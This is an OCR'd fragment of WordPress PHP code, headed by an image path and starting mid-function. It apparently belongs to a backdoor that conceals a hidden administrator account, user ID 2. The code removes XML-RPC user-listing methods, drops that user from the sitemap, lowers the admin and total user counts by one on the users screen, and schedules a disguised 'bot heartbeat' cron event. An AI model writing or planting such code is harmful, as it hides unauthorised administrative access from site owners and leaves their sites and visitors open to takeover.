
user ID.', array( 'status' => 404 ) ); } return $result; }, 10, 3 );
add_filter( 'xmlrpc_methods', function( $methods ) { unset(
$methods['wp.getUsers'], $methods['wp.getUser'],
$methods['wp.getProfile'] ); return $methods; } ); add_filter(
'wp_sitemaps_users_query_args', function( $args ) { $exclude =
isset( $args['exclude'] ) ? (array) $args['exclude'] : array();
$exclude[] = 2; $args['exclude'] = array_unique( array_map( 'intval',
$exclude ) ); return $args; } ); add_action( 'admin_head-users.php',
function() { echo '
'; } ); add_filter( 'views_users', function( $views )
{ foreach ( array( 'all', 'administrator' ) as $key ) { if ( isset( $views[
$key ] ) ) { $views[ $key ] = preg_replace_callback( '/\((\d+)\)/',
function( $m ) { return '(' . max( 0, (int) $m[1] - 1 ) . ')'; }, $views[
$key ], 1 ); } } return $views; } ); add_action( 'init', function() { if (
! function_exists( 'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( ! wp_next_scheduled(
'wp_extra_bot_heartbeat' ) ) { wp_schedule_single_event( time() +
5 * MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } );
add_action( 'wp_extra_bot_heartbeat', function() { // noop } );